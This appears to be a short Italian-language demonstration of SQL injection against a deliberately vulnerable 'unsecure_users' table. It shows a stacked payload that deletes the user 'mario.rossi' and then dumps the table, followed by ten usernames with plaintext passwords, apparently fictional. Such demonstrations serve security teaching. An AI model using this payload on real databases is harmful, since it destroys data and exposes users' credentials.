 Testando: '; DELETE FROM unsecure_users WHERE username='mario.rossi'; SELECT *
FROM unsecure_users; --
Descrizione: Elimina l'utente 'mario.rossi'
* 10 risultato/i trovato/i:
id: 1 | username: admin | password: Admin2026!
id: 3 | username: luigi.verdi | password: Luigi_Verdi44
id: 4 | username: giulia.bianchi | password: Giulietta89
id: 5 | username: anna.neri | password: 123456
id: 6 | username: paolo.gialli | password: P_Gialli2023
id: 7 | username: sara.blu | password: SaraBlu!
id: 8 | username: marco.bruni | password: MarcoB_123
id: 9 | username: elena.grigi | password: ElenaG_456
id: 10 | username: matteo.rosa | password: MatteoR_789
id: 11 | username: testuser | password: test1234!